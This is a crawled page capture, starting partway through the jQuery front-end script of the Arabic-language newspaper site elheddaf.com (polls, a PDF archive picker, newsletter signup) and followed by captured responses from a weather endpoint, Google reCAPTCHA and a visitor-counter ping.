		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -212
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":9,"hum":64,"desc":"\u0645\u0637\u0631 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u063a\u0632\u0627\u0631\u0629","icon":"10n","temp_c":9,"relative_humidity":64}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jmhb6MSNqw8rq_aHYExbdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692516331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%A7%D9%84%D9%85%D9%88%D9%86%D8%AF%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D9%8A%D9%86&c=s&x=https%3A%2F%2Fwww.elheddaf.com%2Fservice%2Fcaricature%3Fservice%252Fcaricature%3D%26c%3D874%26page%3D10&y=&a=-1&d=4.362&v=27&r=3086
body_size: -110
content:
WAU_r_s('28','900waaxhvnrn',-1);